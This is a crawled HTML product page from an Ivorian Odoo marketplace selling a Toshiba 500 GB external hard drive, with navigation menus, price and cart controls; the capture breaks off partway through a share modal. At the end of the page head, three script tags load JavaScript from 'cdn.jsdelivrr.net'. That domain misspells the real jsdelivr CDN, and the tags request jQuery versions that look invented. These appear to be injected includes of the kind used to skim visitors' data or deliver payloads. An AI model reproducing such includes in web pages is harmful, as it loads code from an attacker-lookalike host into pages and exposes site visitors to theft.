

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/toshiba-disque-dur-externe-500-go-noir-25700
body_size: 24666
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="La fiabilité au rendez-vous ! 
Transférez rapidement des fichiers avec SuperSpeed USB 3.0 et stockez jusqu‎'‎à 500 Go de données sur les lecteurs externes STOR‎E Canvio.‎ Simple d‎'‎emploi‎,‎ les disques externes STOR‎.‎E Canvio peuvent être utilisés directement avec Microsoft Windows‎,‎ sans avoir à installer de logiciels supplémentaires.Découvrez nos disques durs de la marque Toshiba. Retrouvez également toutes nos gammes de disques durs par type : disques durs internes, disques durs externes 2.5&quot;, disques durs externes 3.5&quot;, disques durs wifi, disques durs réseau, disques durs NAS, disques durs SSD, disques durs pour Mac. Protégez vos disques durs grâce à nos accessoires disque dur et consultez nos ventes flash disque dur. Pour plus de mobilité, faites le choix d'une clé USB. Afin de vous guider, nos experts Fnac vous conseillent.
 
Principales caractéristiques
Type de produit : Disque dur Externe
Modèle : STOR.E Canvio
Format : 2,5&quot;
Interface USB 3.0 compatible USB 2.0
Capacité : 500 Go
Taux de transfert de données maximum 5.0 Gbps (USB 3.0)
Configuration système Compatible PC (Windows XP/7/8) et Mac (OS X v10.6.6 ou supérieure) via reformatage
Connecteurs USB
Plateforme PC et Mac
Dimensions : 11.1 x 7.9 x 1.5 cm
Poids : 0.2Kg
Garantie 1 moisInformation GeneraleSKU: TO026EL0QW6CZNAFAMZModèle: USB 3.0Poids (kg): 0.2Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 11.1 x 7.9 x 1.5Capacité (Go): 500Garantie du produit: 1Information Pour La GarantieAdresse de garantie: Abidjan Adjamé Mirador / 44 63 72 72Durée de réparation: 4 Semaines"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Toshiba Disque Dur Externe 500 Go - Noir"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/toshiba-disque-dur-externe-500-go-noir-25700"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/25700/image_1024?unique=51ac2b8"/>
          
        
          
            <meta property="og:description" content="La fiabilité au rendez-vous ! 
Transférez rapidement des fichiers avec SuperSpeed USB 3.0 et stockez jusqu‎'‎à 500 Go de données sur les lecteurs externes STOR‎E Canvio.‎ Simple d‎'‎emploi‎,‎ les disques externes STOR‎.‎E Canvio peuvent être utilisés directement avec Microsoft Windows‎,‎ sans avoir à installer de logiciels supplémentaires.Découvrez nos disques durs de la marque Toshiba. Retrouvez également toutes nos gammes de disques durs par type : disques durs internes, disques durs externes 2.5&quot;, disques durs externes 3.5&quot;, disques durs wifi, disques durs réseau, disques durs NAS, disques durs SSD, disques durs pour Mac. Protégez vos disques durs grâce à nos accessoires disque dur et consultez nos ventes flash disque dur. Pour plus de mobilité, faites le choix d'une clé USB. Afin de vous guider, nos experts Fnac vous conseillent.
 
Principales caractéristiques
Type de produit : Disque dur Externe
Modèle : STOR.E Canvio
Format : 2,5&quot;
Interface USB 3.0 compatible USB 2.0
Capacité : 500 Go
Taux de transfert de données maximum 5.0 Gbps (USB 3.0)
Configuration système Compatible PC (Windows XP/7/8) et Mac (OS X v10.6.6 ou supérieure) via reformatage
Connecteurs USB
Plateforme PC et Mac
Dimensions : 11.1 x 7.9 x 1.5 cm
Poids : 0.2Kg
Garantie 1 moisInformation GeneraleSKU: TO026EL0QW6CZNAFAMZModèle: USB 3.0Poids (kg): 0.2Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 11.1 x 7.9 x 1.5Capacité (Go): 500Garantie du produit: 1Information Pour La GarantieAdresse de garantie: Abidjan Adjamé Mirador / 44 63 72 72Durée de réparation: 4 Semaines"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Toshiba Disque Dur Externe 500 Go - Noir"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/25700/image_1024?unique=51ac2b8"/>
        
          <meta name="twitter:description" content="La fiabilité au rendez-vous ! 
Transférez rapidement des fichiers avec SuperSpeed USB 3.0 et stockez jusqu‎'‎à 500 Go de données sur les lecteurs externes STOR‎E Canvio.‎ Simple d‎'‎emploi‎,‎ les disques externes STOR‎.‎E Canvio peuvent être utilisés directement avec Microsoft Windows‎,‎ sans avoir à installer de logiciels supplémentaires.Découvrez nos disques durs de la marque Toshiba. Retrouvez également toutes nos gammes de disques durs par type : disques durs internes, disques durs externes 2.5&quot;, disques durs externes 3.5&quot;, disques durs wifi, disques durs réseau, disques durs NAS, disques durs SSD, disques durs pour Mac. Protégez vos disques durs grâce à nos accessoires disque dur et consultez nos ventes flash disque dur. Pour plus de mobilité, faites le choix d'une clé USB. Afin de vous guider, nos experts Fnac vous conseillent.
 
Principales caractéristiques
Type de produit : Disque dur Externe
Modèle : STOR.E Canvio
Format : 2,5&quot;
Interface USB 3.0 compatible USB 2.0
Capacité : 500 Go
Taux de transfert de données maximum 5.0 Gbps (USB 3.0)
Configuration système Compatible PC (Windows XP/7/8) et Mac (OS X v10.6.6 ou supérieure) via reformatage
Connecteurs USB
Plateforme PC et Mac
Dimensions : 11.1 x 7.9 x 1.5 cm
Poids : 0.2Kg
Garantie 1 moisInformation GeneraleSKU: TO026EL0QW6CZNAFAMZModèle: USB 3.0Poids (kg): 0.2Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 11.1 x 7.9 x 1.5Capacité (Go): 500Garantie du produit: 1Information Pour La GarantieAdresse de garantie: Abidjan Adjamé Mirador / 44 63 72 72Durée de réparation: 4 Semaines"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/toshiba-disque-dur-externe-500-go-noir-25700"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Toshiba Disque Dur Externe 500 Go - Noir | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "ec04fdef1fc87af2b55e06c2f08519e4278ad2c5o1794282373",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Toshiba Disque Dur Externe 500 Go - Noir</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/29030/image_1024/Toshiba%20Disque%20Dur%20Externe%20500%20Go%20-%20Noir?unique=ba216d3" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Toshiba Disque Dur Externe 500 Go - Noir" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Toshiba Disque Dur Externe 500 Go - Noir</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/toshiba-disque-dur-externe-500-go-noir-25700</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="ec04fdef1fc87af2b55e06c2f08519e4278ad2c5o1794282373"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">44 000</span> CFA</span>
        <span itemprop="price" style="display:none;">44000.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">44 000</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">44 000</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="29030"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="25700"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="29030" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">25700</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
